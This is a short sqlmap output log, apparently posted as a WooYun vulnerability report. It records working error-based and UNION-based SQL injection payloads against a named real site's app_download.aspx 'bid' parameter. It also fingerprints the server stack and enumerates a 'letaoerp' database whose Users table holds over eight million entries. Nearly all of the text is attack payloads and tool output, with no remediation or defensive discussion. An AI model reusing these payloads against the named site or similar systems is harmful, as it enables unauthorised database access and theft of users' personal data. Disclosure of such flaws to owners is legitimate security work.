 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://wep.letao.com:80/wap/app_download.aspx?bid=12 AND 9010=CONVE
RT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113)+CHAR(113)+(SELECT (CASE W
HEN (9010=9010) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(107)+
CHAR(98)+CHAR(113)))&op=brand
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://wep.letao.com:80/wap/app_download.aspx?bid=12 UNION ALL SELE
CT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113)+CHAR(113)+CH
AR(104)+CHAR(108)+CHAR(86)+CHAR(83)+CHAR(109)+CHAR(70)+CHAR(72)+CHAR(112)+CHAR(1
19)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(113),NULL,NULL-- &op=b
rand
---
[19:11:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:11:51] [WARNING] reflective value(s) found and filtering out
Database: letaoerp
+-----------+---------+
| Table | Entries |
+-----------+---------+
| dbo.Users | 8243869 |
+-----------+---------+
www.wooyun.org